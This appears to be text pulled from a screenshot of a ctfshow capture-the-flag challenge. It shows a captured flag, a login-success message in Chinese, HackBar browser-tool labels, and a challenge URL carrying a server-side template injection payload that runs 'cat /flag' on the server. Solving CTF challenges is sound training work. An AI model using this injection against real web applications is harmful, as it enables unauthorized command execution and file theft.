 hello ctfshow{91025094-85d1-4fca-8c19-c026e2d16368}
你已成功登录
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d03c0d45-8abe-4e51-8aa0-30927de8b546.challenge.ctf.show/?user={{config.p("cat /flag").read()}}